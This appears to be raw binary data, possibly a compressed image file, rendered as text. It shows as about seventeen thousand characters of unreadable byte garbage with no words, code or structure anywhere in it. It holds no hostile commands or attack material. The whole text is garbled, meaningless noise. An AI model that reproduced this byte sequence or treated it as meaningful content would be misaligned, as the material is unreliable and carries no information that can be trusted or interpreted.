�#"%��՝�i�5gczO'&v�aj��t.F^mR�ÑQ�(k(M`��ƎJ;�D�@����iF�m���v$dĲ�%B&��xS�\��c1�/{cXe��1Fw�?Q�7�q�|%��X�u��E{S�Tpp�e�ޙ���T�!fh�}$Ò3N�+t�]$�f5���ӵp<�272�����"�,�_�`�P���
Ẉ��@~[h:�͌���^QT�$��/Z>a��m��Um�1��[��'�fX��#u��� ׇ�����b,q�X:�;�LZ+1*�&��Қ����a�x�0�����L���6
��Xm����AKkjj�P]���� ��٢al;��Q7��VB�s�>��Y�D,*Z���*;�z"����a��aÎ/�5�s�:T�pvq���ήpsg�w���XH����|1�$��֕�M&ّ6D%���Xv�4*c��H�8��s$ԕ��HK�{���	m?'����?��qJZ��p��m�w�.����&��(������k	���3��d�ʒT
�d�b�͝�Z���7C᳕�Ì���8�����'�<>¼4��8}��F��mGr�v�4�"��Ԍ�z�Cw��K��8���X��w0r�Ç�P>����wo��>F5[t,a��v��1jZ��C+L�؄�K8���n�b�u,_6��Y]��q����v�Ǟ�q�sO������Y�~��s��놡�t��о�Ѷ���.o��?��7���+ʧ�q�� �]�Ʈ�
�ͤ��+M�)�bi�ڡH�y"�G0��LI�z���~���|�\�c�,���v\!�n}���ԥW�8q�����'�ۅ��t/�?�+gp���?Ɠ��H3=\|:D������\*�����5������`<���OF���e<�z}�������e��6Z�
�^A�?_�gCI�GrA:���HDfx�r�`lO1F��a8�-!��ϰG�P4����
�aA��c|W晧��eb�`��#P���� $���^�6��m�Z�@�l4*�e(n���|���5���D�P�k��`5z�)��	N4S=����=a'c�p܂�t?�QK�EXCmi0��^����B���@v���T���<�����QF&{K>l�	�\Iլ�9V(dE�KC� �i�?��l�813�aI6�����t�$2���ꮚ���tFH�5��!��u��N�nB�Y!��ǟϥ�e���&0"�m�g��ތ�qWڑ�2vSĤ;�dd��cEe$����U����CϮM;l��y=����{6FA�d�nGF��3r��.��*qUM�Oڋ"������ܜ]�ஐb,
�f��徠E���)�[dĐ,	�9,m�'�JXӠ��l��?��H� �8)��H(lI����k���|on4�&V!}�
���_��s"����f
���+��BR��g��t�lF��E�/ɑ)!�4Z7/]xh+{�D;X���|]_=�9�9�Il��Ց�Ɔ�[J��D��2J!����#T�۱s;���e����:�ކ����E͸)Қ�C^�(�ۄ��w���J�Ѷ����_������ع�3��<�b3�C��hJz�8$�ކ��ʹ��,\o�~�hXzuc��FFT9j�4�@TOF�kw�=�2����n���럎��I\�3�kFp�r�g��?S�(����84O�3Fơg6��?[��S�8r�1���g'��t�j�?����͘9ZN�v3�Ӱjq��������ƫߜ�=���'K��;�Wbn� ��T�$c���u8�I?�k���uX��$Mks��9���������x��n������!�a綕�����IL=,&��TZ�L����{��>Ȯ�E�b;�?ڦ�л#�y7
�5r~�8Ttx��[�'-�~�:uC;C�<?������D�������[ �J��?DA=wz��V���0$�K�v�h�K�B��{���}�8���֕/o[�[�B�p+��i�w1��+��vd��AE���bfz��1��E^���WA3z���!f��������"����Bk�@4��!���뽑P�Dt�;�dM`�srJ���:�o3n�\�]�K��3�$�ɤ9��Ri���3CJ�
�2$X���m]��ތ��o!�Ŏޓā�q���0tL$�����EX�?

2������M�l��9���0���W�3�6oBz=��P�d�{6]!nE��ׁ��13�!��R,S��y�"�ps�⡓�M�j+��X>2�VaXfAҕ;{88[�̬�_��9
`�8�lWXJ/�Ó�υq��'F�J��	U(Vb�,X���p��`���qd$�sBx��dU��Nc��cP�J�-��A .��"2�]ڂ"h�������w����~������jF[7a��EA��mQ��}�)CN�)�{h]�n�A��	*F���w;��u�ϭj��-�X��?Bb�V��M(�ބ���x�c[Qر�6�*�?��mF����w�b�=��3�:�;�G~��ݢ%v��}����B~��m&�Q+���X�t����V�9quǮtӘfp�V�ܛƙ�S��ۀ��,iք�I���$/�(�����8K�uϤa|_1�^��F�s�&��J1s�S4���q�唴�ڍ6�&\^0�=�v^2^~���]	Lv](a�l���N}܊�q���O���y\�dg����K�ϟ=��N��麛�)��&�ta#p�y8A���Ơ@D��3Mh�Cr���Ȩ�Ca����GJ�<��%���-Jv 5rk�0w$�#$�=.j1w �c��5��5����V�9���jx�>��5�J�mA�n�BA�3j��(�sG}��ѭ1I��7�'��-��T����߃��VF�:���! �q�K�=il\����g�ЅB��q�P�펎Q9a���G�Yfȿ1`��-O���`LDN�#4)f�K3GD�r[P�*UtG���
���?��r����ŞO���a��5�"x�� i�J$����F��̑Y�B�J4�y�?"�� ]���;�H���nGD��!-'E���/HA^A
��P��"Tߪ!v߰�ĩ-�!�(�ی؊�j1E��ׯ��jĥ2%�0j�3��G��G�hCU� M7�h�4N����,�|ܔv�,1�]!]�R�7�VD`�sX!��!j)�9���l�M�B	��?��R�������?��g�3��<���s��k7�CG(�`g�|	X�>�|��#*���,��
��,�?����+�� <I̧���c�`GFqOD�{�k�&ۿ��#k!n��P���YZO1.��y:��!��tx,���N���Yk��.T�	q׀A���`��F}������^L�ΌP�f��&��y�t{MI�!��MP?`�J��J�Ny�&T��vP͓�h�ҥI�q��΄�J;��K��{��qHo�D<���{������\~5N��GS��`G/���6<݇���F��,�Lm���9P���ė����O1��-S�(c�X�)���Q�܅��M8p�Os�c��ڏ��zq��4���w�f\���~}��/��p��9�Y���1{�;/���>�����n'����!\}=�˟LҸVp�w����yaX���}�� 7����t����U*F��8!:[L���Ʊ,j��ĸ���^=�qhEu�R牨tq�܇_{#���yVH�7G�l�4�T~��4�FE�)��G�aשL��9#�Hy6��E�dr*d�*sEZ�#�lP\燁�<DR��?��b3̬�0Z���ـ�vVaiM�8��oȆ�Fh�>�"���*T��hԠ�����b�>q"�9e��q{�uV�{U��㮬^�%N(�#0�R�^��p�у���6��	���M�'�P��IVp�� �~�A$���E$;C�6��8��<���>��sZ4-+��*m�b:#�&ڕ'�k�Q^���d�ָ1���&?@۞��|�sѱK�DR���%�
�*+{��0�&�090�4�fb#��f%�E�,;i��8�%`%�a98�|������Ľ}b乸�&ZL�#������x8H�rp�dA�9�X�ֆ�,y����%�R��(2(���p�7��&�	��r�E�wa�{Qr(��>��e�&Ȃe�̔!*�UZ:+����N�^F�xX
d�X���P����y1rޕ�f�uctu�k��a�	r� ��ܷ�+��,���1a6��0�K���Jw)�ļ��V#�=��lDF�.����}���؆Fk��DKB�
�i��M5Ct�.ۛ5�+�[�ߠDm�b���AGS'�PQ\��Q;���qt���-ikJ�Mn���b���V��o_!Vo���^��׾�����)F�:ӈC'۰�Xv�of�@�B�wm���� �z�^��׽��_����Fa`_�4���r�V&���#��OvJW���#d����Kx��n��Z�q����>���a�Y��7�I�ӄ�7+��z)NҎ˟������k����hu͸��,���a<��>�aj��.󲂇�#A &ʓ���R�J��
�u�����&����ܩQH-���Z��E�VH�5Rs|�ꁼ� �O�!+�I��H�uFy��`$<t�ŃZn��k���a�P��b�x8�H��0d�9��?žHe�n�G�tچ�YͰ��`a�ތ�
ok��~��Ff��|�P�a��:�N�g_VHV��.1�;!���D�ЅL�ujPߖ����M0�'��pEj�+2�ݑ�b����f�!��V������6�pf����B3�G@�)����^�j�8�#�c�Fbo�.*vڢ�}g��m���
�u�!��� Iy�wI|o��l�a<�&��k܎�%c�ڌ�#���͘;c�����#�ن�ǖEB����D{�����.�Jx��1Ɖ;Ԅ��avHWȕ?��߀e�hIbS`�ISǈ���Qވ���`X�F��P9R�|Maek*���΄_����-m�	�a�d7��t����KdK�T�*�E�Ҳ�s2�%���� #8-O,�ㆈ%"���m�M�+�Vr�
��e��K�ɽ-�OX��o�a�䄮o�2�5�`뼕����9MӜ�F���?�|�����/��VZ����'�#8k�����Q��MBbQR�#�n�װ��H2��K�/�%����d���B�r���|q!�Gm���=�1Ҫ�"���=r���Yd��_�c�T�V\�+�>b�z=�c/�q��:��>��f��s�מN��%��6�����Ǡm:	�)Y*��{���w���� �vb��!�m���j��*E�R&����6��#wFp�6��CX��۟�Ұ���i<�������ߟ������˸��8v^��ڃ^�\����\�rg^v�ԋN\�t'�t���F,�+�n���O��N��uk9^a�T��V�\���{��/ԋ�������%OT5����5\<����t�$3�",�3�Q�n(.AA�?�
�p��0�	;�Z�|j��͎ �$Sd4*Q<@S�@Z��{�P=�B�m���7@ZU�45/��8vyō��V�<M!ܙQ��fQ���S����qBd��tϣ��V8z0��6��s���his���gۀ�&�V��7�U.�&� 7�h����^���U?m�댐9du�/��߀�ZB��?kb��@"��ynAo!��R��IFH/U"�D��jG�nFF�1JČ	k�h;��SNh:����(s@b�����"n2�Giu�ӣhUA��ڮ*�7���.zl@�ڻX�a��g@�2Bi�
h�Ֆ����52F�H��N .�
���:�yid��=OWiL�R�H�a$���:�:�΁�;�{7F1>��Ӗ���@��Cp�B�}����feIP�N�0�4�5M���&V�04��#�eo�f� ���UfU�	�Q
i�F1�8P +�a4)�pwx��^���4&m��9��lwB�U:��8���戊�0�8��;Iw�����%m�n����y��,��N��g�L�o-�H-ƅy�9I1X�^�Ҙ3b�@���i��F5A#��m����7�f3�&�v���~e/s�C+�(�W�L� ]� q��Њbd�rD����͓p�FV�
��ȩ�Bώ�.d�f e]�(iDNm0����d\�tW����-����N�& �ϖ`�T)�nt��{�v�M�qhI��j)����c�8ss/}w^���V���ԡV�hE3l�L�t��vcp���[)�;X��w�?ۅӏǱ�r������2|��?_ƽ�W���U��fkw�p�v��U1�V�8�j7��a�[ Ćq�iN}܃�?.��o��C�u{�,]��"Γ���I.�S9K���P��m�Z�S��FL�5��A���"��U����{!9�yW�3��(�tGq��U2�ժ����TwT�bl95}A��یr�ʤ"js�R�-�5Ƀ���_���Y��H�'hs�4^�Pj�ب�|��|��H�����cCN����#�~������Y�>��p���-����#-ZP�B�.��!+��g�U���Cd�Z�)ѽ?-���?��=�s0y,U��I���K���:�:"������g�� �v+jm�x;;�b��/�c�hL_���HTx"(�)����Xd�F��*ŕ��^Ȭ�$̍нb����8�#���wX5�ې[+�)���Ȑk&M�������Ng!���F�0���^N�i�A�ۜeք��ˁ�?s�@$���^��цv�/�t�S��i=hgN��]�[Z�|�#c!���J��:|ԅ���ѓ0b��{!T��hC��|w��/A�e�ʵ_��4F0(Q��$��Xx�!�TB>��t��A� .ُΗ��.�����x�	qD@���"n,�L�����c��b��ef�UH_;�	W�/�����|/_Pcϟ	2zo��?1��S�/�+P���fi.��5�6�>�"��*FS7�>S����@�vLk��d�*�5H)�dtGeo0	�Bؤb�ZB�6�*�$o�G�d�X�2A).X8ٌ㏺��[p��.�=�ƥ/�q�i\�l������>��� ���1r���I��_����:�����';q�q���k�[kA�D&�i[m9P��Ǚ����j�\����*�\lŅs8�d
�O��g�Xg�;�x��q���A�W^N��;����'�ߏ��g�x���wa��|�?���gc����q��n~9�;���s�m�
0W��~;��y@�0ccs`�q��5D!��R7�:l�6�U}c#��C��t���FZz�0���3)^���Z&���n@��&J#��BE~2R��e��S��#�9��0��ʊb�jk��B�x"-� ӓ���7CD�;p�!d��p�GKj��B5FG/#�l���pV���IX��5}#�h\��g�~��c-M�\���2wv4��ь�����:��r'�k�hq@r���6  �W�L����Ȭ�@q;5��EC����@Ŵ5�,�7���Za�V_a��@�"sףѲ�鍎�aH��Baiៀ�� �F���956�o6B����~���&��o��q1}����b7!.Ú���e9qs����*��a% ��ӳ8KS��ǿ�J�tw��B�R��JP�'���D�Fc�Z�hnC[� �-�I� �{8K'�����v	h\vf0�6���VK�NFPx9��&��w�=�B����bP��J�h��8�D[FC��g���¬D�Cd���2REk�	���*F�0�q.�Q8��qA�0,K��7DF{��YA�&L,aXv��u�944 �Ɲ`�R4
Oq�A�>$����>*�����}	]� 1\�J���{�����sb�1>��	}����Gu a)C|�/�j�Q����@T�D0��-4� �LM���%%!���e��
h,�i�����hY��ǹ�Fq��F��ы#��p��e�NM��~�?��g�|g��������ׇq��4>W��/�j(
%�a(�T��cǩj�z<�իmX8SKڏ/���j�/�`ߵ6��rGnwah5O���y����4�Ж��$��z��c���
n��`���$���O&q����z��]���aY�鬋[!d
3X��QZ#-;~��wFb�����L�䛮n�@D�r��(�s��h�ty ��
y���i�axI���"p�~<�~��ߖ���b��¾C98�ԍɆB�lFN�
	T�٩2���#?��Tx��#i���(�$Z���k�W��*'�&���� ����3���||����-���6i�@K'}���	-#�IVk[x�a9xl���6ڤ.�3l���+���(vED
�5��Bx%|�bF׌{8�����U�%�V(�Aը;��-�Q�DE_8JGd�_5��M_�틙�J,=s�������
���0s����H��EX�>|bL���̎EBB2���_�
���
Ԡ�flQ޿�#�Qڻ	�=�(�5CN�	c(�d��t|���H�`	��Gr�2��)E��P5���dY�*�����"�i8Ѱd��=��	![�9�K�̓�mx�8KJ)E$�Ô��lG6����e�]ٚӒ�ie�e�o���6�!\��j�'�����)���gO���hLj)�'�!4ٕ�b�LpFp��������ԮJ��k@�d>r�}�jBSs���]�4%�Ǔv%�b��֑�D���{�}x90Y`��k{�w�yJ�5���W�qr5��a9����aA+3��M,&V�	���et����x�����(j[��Bc�z�
~V�G�ޏP�LSK���IC�H:F3��U��J_������*�CQ{�[�iWZ�#���vk��a�q֞6����E\�v
3�+ѵ7�Gj�|��LH��p�?�{�������Wq��N�ƕ�s�w�7>'H�Z���<��Ɖ�X:_�C����Ӄ/�z��~\��g;�w���kbL���R�l�����O���<��*>��>����к��.~<��_�¡�n\y�/~{�O���	<��.�m��en��*F2�!��d")%�Q��g>5jTO9�sY�tF��]q���5�����>���b�sE�D$fw'�L1{6��ݰp; G����"�\��b��
�;�o�9)���Ed�-b����hy��fd����[ 6� ݵ��qEK�5��؃)�4��Q&MB��3���D�:o���}����#�n�N�d�pӖ��8{��E86�ԁ&�����~:��]Q���%�TT{�k:�����w`��{)�a�f�ޣE��ǭ��n��.W�g��.���۠�����x���U;�>r��m����iQ����w_b��rJ����t���(Y��Ī��>@�S�̚P�.k�	��6���!�ҁڄ�S�2b�:H瘔ޖ��rU��"��*]��TJV%��7X	��19�YIW��	w'�mˊ�� m�8��#]]7%{����^~���,��E�04aYX�6_������aj����c��%�d�֪	w��8�͋�K���0J�p��F��udaG�B���3
���c��vL.W���;� � ����8B��5K�~nO�<Z���h�4F7Oq#�9��OFC�`��їV�6��Y�Mz�AE#S�=)-��@J�'�m ܝ��K`���׾bڥ���J�PqOlD��ٝ��^����`� QhҔ<���m�FvC8*z�Q5��ҞXwE��3y��V�ҝ�w"�:p��8�=���cX�Y�Ï�p�7���y����������L��?=�o�������/N��O�08��6��3�Fq��.>'0Vq����_���_���w+�\+®K������<#�8�>��?���8�C�;(.54�1L����z�n�����G=���|����j�?3:�ç�?���q��8>��Y\{�G=���o�����P�;��! @��gba� �]���+V:߼���{{��ɣ~�]�Bݠ���r0vO���h�D�X,&��1q ���9>8�E�a��b|%�K��k7���1��)����+\�ь�>�9
ĥ;����%.�N����̌ƣ�UWA;j�F=_��[N^�p�5��z+��ކ2�
�Tn�4����.���iY��^��X!	0[7=X8}��%���^��ם�Y���*%������YzHj�Cf�6�OX ��7�h�36�=����d�v4�B�y7�_�c�Y�/���#����-���6H.dD��Ewo-��Rh�ihh�Eb��Ѯ��
����܂�)}ԏ�Vb+�*�!RK��^��I�2fXI3S����\X�<PZ���� 	6®�	�rd���e9��:�-iX�4,Z�ϖe�dM`�A���� :A#]eS��i,�s	5�J)������r�q��ͶÌ6o'3�f��.@q��ۚ���MEF��$?���Bݤ�ChZ�y*i����L�x$32z�BiG8!$��?FD@%MH�����t�]X��^ K���`��ϮҸJ#�7�&�]��Teܷ�r��Q��WX�r�k�92��8B1�19΋�ٛ�r�O�����
�kh����4DF�'�C#��tQ�Ϧ`Bp�<���sfch��c�d��U�"�Ηm@Kpۡ��q�+�[��rN>É�8����Ź_���}����e��xx���x_�~'	���㧿\���Z^(��m�)>o��8iߏ]W������؃�q��4�󄙀��g����+���I|��ο��I�ُ�0�� #��J#>�K�G��o�p��0.2��?�'�W{��T��L���5����vo�����z�Cm���,�ue��nFd�J;�ѵS�SO�0}<�4MD�û"�|*_��"]*��|4FwR_�#�8�ޝ��,��ЁH�Q����A%��B�1�8��4sD&�!�X�ΙLT��@�nG!*_�<���J���Q��ls��bb,Sc�h��CM�|��0ҽ'�(��Nau���+6��[֣Q��ڹ��8��Y�`�s�M����F���ђ�E#]itQoCCw+�>���V���V�w����-d�x#��9���ݫEӢ�v)0q&ţ�Hj�@Z�-�䀕�!]�Fɼ9����w�}kq�>"J͐\��Ħ� �$�v���x�U�3�����jCVT}T�o���e�b�ͨ��\j��\��9s���`T��X��A G�%���4.9@���� 	R�+� */;'���=��	,K	>�ܕ���BJvX��mA�Q%N����Ӿ�����_�eg
;C��X�&�����ݷ0�HKh)�u����k�;pVo�g�-�?ŊKbڠ�T�:B+(�uݩ������UjE�#�V��#�TV2xh�<�B�D[�a	`y�;H��r�pp%��m�~6.����:Hv��#��-Й�����EQFX*������� ~�x�ǈM �������Z��Q)�MM�*�Q��7������
xź�;�Ɍ�u��Z�B�L��Q���D���CVmB���:��2�)Ư�3��s �_���'8�e7�~و��v��_��_���8MȌ�ԃ1���I��d'>�]�O����;T����8M`�6�+�'��z=v�+���
<��!<����Ap�b{q��Z�n������y��i7������_Nc�&�.đ������|1��w�������HS+��?�G_��K4�~,'���↘z��i�af������Q�An�v���Ƌ*��t��m,K'
P3��,�BL�j�ѷ��#����$�/��3+WBѽ���-1<����tN�a��)i�Dd�!c�
��joF�0 �&�S#Q��ʎ $3�5ˑ�$C�L4�?��7?�����G�W7x�Ql�6F�*��2\��6���W�Vl��+�Ki����0�im�����$���vՑ�0/#�_��=9��pq3��֕P{�-r��"���>�_CÜe��E�V��DV��'��ܩ��S
\���8�I2�	�c�T��� �^M3rGt�7��|QZ����8�Ex��6�9	�cfôJ7�v���F�nَL�Vb�����m��D;�c��`��m#�؉�`mk#;����Xoɼ�]	��1P@���T����UCq?��&��'�\�l~��*&�s����<U��?Г�b��_�e{'SX�Y��\<Z��~��<�6Ȯ5@Ta��#��U��4*1}7;y� �c�_�3�}Pו�4vrM����/����13"1ji#��Tb耯3�CT|te�#�Y�D$T����������Nr�3��E��r��s���̇?���y�@E{r���	5m���ڋ�AɄ@`���xhid��49Z��ߙ����Q�ߕT����@i.��,�نhc��k�'���зڌN�ݒ�X�3��`׵n:�6��5�v$3�d���1���Fr w~8���۰�~�<���O[p�73���4.}>���tg�Mc��v�~8�O~:����|��K��b��v���Q�$|���ƫ���«	4��c�\3�}���U���4��O�ĉ�X�ҁٓ�8x��_.�܋	X�_,��1�}!F���,a�t�w����a��Þ�mX�Dxu���a�مc�:q��Y<�=�#���zL��`a_&&P�J�܊�rԷ�Rɝ��c g#(�,��*���*;�ӫI(nt�sȻH&@����� D�!���#�/�U�@ R��	�<i<IIg��d�K*������tn2��#��M!�=U���t���Ș�;푒i��{��bY���A��K4�7��
1��W}l�h~�ㆾ���1�
}�Yl�÷ah��p�gB�m�4��,a+�{���#M�\��z�Jʄ�[�mQ7��1g�4�Nb�&�=p��`,�
Bn�5�mS�H+R!!�9ebƃO
��J������d+�Ql��6s��r�)�_���~%J�i��z�o�g�AT�_�A�w�v�;�Ad�Jw�;��Y�iJv,7�%������U�(�BX� �� �Fō�\bE���%N�[0ZKW�4�ʌ&b���������HhA`p�s1���,l�`eo#�L���9���	T�0ž�}��O�5�No�+Z���ΌO���t�J�I'X���u��b�.�pE8#��u�?��q�C�(��_��&e{�)����+`� �L�\ �E�h�$��o�q~JFhɼibb���YmIX9�;ԕ2���ꏸ\�ZR!����f���{�	�ۅ���}	Gڝ��9��h�G�PJ[�P������syźCA�f4'�yG9��P>��@�l"�>��6$�y�c2�[q�z������?�տ����a�{Є����W�8�r{�vb�x�=ǭ��c��Y�Њ;���z	?_����8qk 3�K��j;!Ԃ_�����2cg��|�<ӄ�li�zWr�8���	�P[�P�G��w؇�9���rW>_���i_�X8_��Y8���JѾ#	�'�q��8]�ű;}x��
�2:ޢ]=��"�����r<�7��ީx$X��f#�y�)bU�Gd�?�Jr�U���Df�xWD�9SEm`��'�T)��(1ٶh�Ga�?��HJuE{oڇ���d4%MA��c��'�п7����r9B��#�r󥭩����>7M@ӊ?�O�a�D4�b�7�2bM-� :�3��86^�[P��c
4��@��p0���.��]@�٨߄��C8zm��\6�ah�,�b��H�F�t�걕r3�6�{1���ЇO�;���C�O�O�Q8섢{�W-�N`�'�8a�$?K�5�g��o�%�!:���e��)@l2;^j(�KC��c�H�Îk���r̞v��	kL�pC�nZ.���E-b�;S�9M̅�āf��Ne �ڌ��P�f�"�ĥz7v0M����v/vJ��5M�J>W�q�'a�Jp�҄\"�^��3�$�a9�|_�4���bm@q�Ѓ����_1k��;44-�+��!V�9�J�hbd���8�m+W;�Ҫ�iAh�qF�o��E�0ncG7�W���%�������)�Z~n%���V��#8��� �U��՛�̴'~F������fF����G\�s��*�?'Fa*���=i���Ih��X�n�;Woq��q��ׂmOF`ii:��Z5��i[��KU 1?���H)���0.�	<#�PҞ���R�N�m*]���Y�@�D������d�x"�y�<R���\�����h�LC~c �]����f�>���W˸��n~{�_.b��n,]m���s�S'k0Ƹ׷��m�;�4`�|#���ǽ/W���C8~g;�5a�@5O7c�@;|��F6�C���M�ٕ����+��u�ҫ%�����^�����q��$���S4�{�����q�� n|6�}W��J#�>f4ƅ'�8zc �o3���(�%&��jO�_��$��f�޺�˽�)�r��nDR�5=I�D9��~�x$�G�QV���t��b3<�̨��pTmC`�5�	���P�S���BPZ��*Fđ��%bxWj�i#2,�����T�����lL�!�TH1EH����\`���LMe�rEՌ+��{b�7Nip�j8^|7��Z)eV[��lD�:vXap�0�p��G�����ڀ�|C�,�bdOS�`*�
�	L7B���o��Ƞ�g��"~��*r���0GD�>"k�JI�V(W#���H����hѳ��jh��^#���B���'$��(?y٩��+&��5+�R+}�͑����1NΆH�������P���{���"�Ȁ�3���dڔ֜�H�f��'�Y��� �2���-c�3�"FnӒ��%v��<��&uZ��J�2�3`�%��b�s��\a�� kCĀǐ1 �*�����#��h���ʃ`p1�vf�c7c�8h�hkGK�r3�:����]�����s�u�xp3Z�_���X����������(g�pFt��*���4a��{ ���?T��c���Y?W�䞎�=9�m	kO�<�{�%�."��%��kg:�9b�'~�"�3���ݏ߫�D�j  ��IDATE,t�L�Mc	7?s�6���j�T��]�Al1�a��m'UYȩ���U@ń�h��%����k�<����\n�f���Y�ƹ��R��Џ��Mh?ވ���ZLiE~C(f6�ĝQJƏa��j�|1�9����r�x4�s�dDk$`�/��j1s��kUX�Ԏ�#e�ߗ�xք]�q��<�p��e(����2�܃��CX�;���r5�p>�I�W���q�����-I+�\x1���,��~b�}��A���1��b'��"c�����7��5���i<��0}go�c��w�j��f_����3޲nh�6�zH�@q}�	��֒Bܖ���A���CQ]�*�H��Gx�ZZ( <Z�ʆD$����g�PV��ݝ���Bl�+�+��a�b%�W��(�WҐǨT2�>B�m1�0Ӱj���K���D�����O� �^�9��sCn��*>Dϼ�;�u���1o��O���l �܊ ����7��-�l���}�! u+�Z�1q0�?S�\�6,��w�:�������D4�S������<K�#J�(p��{t.����PԩDT�1Ra�Ji@U��4�1�*N:ٝ����
�� D%��͊�UcM�4@ŀ1�+zv[�:�ѻ�
3ǽ٨m��l��}~C�0*v�{ ������wd��1iLS���=���).�+�l�����!�y��w�������]�X����	#r�[0.��q��&� ��,k��V�&9<�Q�>P0>���~V�
>>p����A�ò���)Lm`i���i.��r4���.���Z�	�Ц��˚�׉�V#��]8x���e
�(g�!$�~���&����K�h��f�����G�W�ĸ&aP��&�=y0�sSnb����=߻�K�LO������Շ�Oc�����c'�ړibv4MwF-����X��c{�S!��0�$�Q\�S2���"]�NtDNg,�7b�`-���\�.�}g꧋Q1�O�*B��{�'[1r�9����ga�CE[<^|g��`�z7v]mf�ǅ�'q�A7�e>S��1�V�t��-�3�h�NE��\F�,_�`��G�L�t����^
A��$`-���a����i��~/NҞĉ����s9�m��N@�H�r��J7m%��$��~:��?��ڇ�Wzq���w��6���gp��"�>����~��:���?n���%��lé�cxJ�}������M�a,�7FP�!��"��e�]4&lrTv#��C;r���q)�Č�n6���LO7��-���)FmC
fv4��5Y�
8i~��B+ӧSP��F����L�t�-���Sj��b`w,F� ,Q��C���e��lD��]�͐Ze��e��D��vǎ��X�:C��?,p�^������d�{0o�c�x
����7a��&�b���:����mHoP�{W���߽��w����"S�k�>���������8!0A��؊�`d��DT���^4�tj2�P^[���x�wQe<a�Ab���\ѻˑY_���V��6�;#�A7a4ڊ�}d5����Ѻ�a�����;�X8�Lk���cδ+S�3\i@"�(�p�81w>m��D+��FjA ���<����*��P����HO�x0)�*���n�4&�WKF)KZ����_t�G�1��XR���������`cgSk,FA��c����+{]�F�C�@CvC�#L&���
�W�h���g�L���{��ˡIrAH��4+:MM��z�`W����ADXb���`��q�e>�-W�H%�MYj�*!��M�d�7�r�s�Ĺ+�#aō�s��9*dpQ������,� �_D�"*3�����H-�G6�{FU ����#��x��V@���]��=T�҉T�3u��z� 娘,D�tZԠ���zO9���`�Tr{���B`�V������b�P9�.5���!�0֞�zP9���d���"X�j&�
q�� W:����B6�3�1��c�h���unO���ẍy��$.���aZ���"̝j�k���P+�E~g$��Z�h_�F�t
�\�!Liew`��!�M��s6+������Q^'��Χ�0�R��ո�l���*~&LkW�.��Ӱ��}�nl�#s=l1�{7[$�D#� �Z�`F�� Tt*���`�+D^Q��2��X��h�5�a�
;4S���$D'�a|����F%��'R�y������t�Q�������t�i<�G2V�S]#�2���$tMr����V��a�җV^���uѱ�q��8���^�񠹣f�)��h-fh�v�Qa�L���w���+�z��X�����hD�^M���L��� 8�Q���m.h$��{=Q�ぼz�p�"�qu!nb�ET���>HI�@nN��#����d"�<�̍q�9�V����q5��9c��5f�ڣ��9��߽)�[���e6�*dW� 6� %��h#�+Z��EC�yI3F vP����@؈qg�q�~�FЄ9J��.�>��CX����yvZ+i�RFA$��i��ʗ��X�K[v`wep����S�Ӑ���߁Q�І{Ï�������x��=l��aN�2�3��+�Zؘ�\��V�Aq�JpE@�+�s|i�v4o|��̟�F~#A�H�!�K��ȗ�?ŕPP"8�Q;K�hg#EBM_�.��R��a�j�,#�!$W���(�y,S��L�����b �����,q��IZ�΍&�(N̫\�{w�BZ�ƌ ��<G�-�Ҽ�^�H*Bn}(G��4���j�[�3$��mA�:R�F����$#o8��i(�F�x���y��k��!�5�co#kC��Bj�?�q�_���		4�o�aǅ��(�ԙ2\�|���b�d5�Ow���0��Ю�0��#�0B(6��~2�|\����N�c�A\z�LP��ؽQ�g�;��4.�^�M�!�Y���LT�f�|0C����$�z�(h�,m�x�\D�\!���������S��_.0�I���z�����Y��_�s�gp��~ƃ���a��n��c�Ẉ �V:�3��g���$�4�p'{�a(	�i���e�@�CES2
˒PU���D�2�14-͕>��K��`�ވ�l?\����(�)�hMatCd�*���6�|�;=;����C�ѷ;�;����c�P�=�Ն�k�C`��/6f|�m�V��tf�[���n��M m+�|(�кM4�-h�q@�{�ψIϬQ���4c$���i
#�_�5h#*��P;�EZ�5b���Q;쉖� ��j�ZL��1�o���#��-6�q�>(*�Y�% .:
�II�w�
s����Ej�br)lP�oF(���1FN�`�y7L��u���W�[W��%�A���%�mϘ��8���r��#�8��j��tR]h�;:�[Þ�NL�'����]�C+�bTp�|������a.��:��]���*� �":,#��5-�����0�{��hʚ"�ZN�����Y����_��M�Hhk[K�X�!b�0@w��+̝?�\���T��4wD�zH76�����F��G�,#bamL89 *���a9*De{J�ؾ��9Xj�5q^M�6+2�Hl�j"�I�h'#�~~dL��I�����D�wP�a4�u&��{n�v.,w(��@0zZ3&�����l��GP�b
M��m�"���M�,R�y"�E5��Wƃx��Xt�P5���sըە���4���x2����W6�f�qh0�{�P�#5;J�כ��r��,%z&�p��!�>э�wfp���O֢}W:������r��Ŭ�)%��5M������atkA�|�in���(�G7!S3����H�ԅ�4�_��γ�h�K����7�]�(HBvK�;�Q5���P���n<�y�S���wc��QT�%��+V�$�k&b�ҳ����?��_Ë�����L|�{��Y8Ӌ���������/⍭��o��:���J׆�=�90s&�$��b233[�%Y�e��23333��E.ffꮮ�f����a�g(���w����r�-ió�u_{?�Z6���紕=N��Wf�o����t;��kJS�h,2�"�hN�!)=T6_:�Y<�����;�����3j%�PO�`Fy]&��f�z29pn�ˏ�Y+��b�H)�k��ɭ�]���!�Ε�N7��|i�bt�@a�=��T�����Ml΋䷹P?���M����Xœ��9ͻ��"V�m�
b�ұ"���Ra#�:X�Pi���C2��zϬ�7 /�__����PZ�b韶P�.�m#��Ҝ��MQAuչ��f�87!�UJ�5�d��̌D2s�1&�We/h�k�6�Ʒѽ���K�L]��ș���.�*�^qt�D��I)�'�̕�r/rk��)�Ӝ1e8�e'�#�y�d�šO
QݛRC$�\Dd<q��#�e�RO�}�T��+�����Z�y���N��.�uS��(�g�҈�
Q��������x�'�=��[H+�����CD�9��(��ITf��{��Z"ęy��R��:)r���x��c��8;��^$d+�����ҥ��<!X~؋�u{.>���;�(�qY���.�`�]Z� l�I�])��@��)sJ��R1W00F΃��^�VuZ���i�Xw��
tP�z:�7ە:p�lue�g�3�"v^a��+M[c���ς�~��ar�C����	gz3��	m�5(�+BFt�-IEn2Vu�G
�)���\���0u���{-4.�*k��p;=�{i?�B�f�8�n&�a�n�Q9�K�p&9mf�F�1�}� �?9½�����c�R�g�N�|��o�s��I�>c�tS�X����:������F7����0YH�r�+�b$��N�q2����jE�.��WS޷Q(KJ�a�z%M�Te�.k�L�*r0(�O��lTQܮ�n(��!C�El\�dL���IN����k����L��s�����������"X;+����v���y���$�E�K��'Z)J�9?\,��q,T�<����Jr^e:F2���P٫�@NhyC
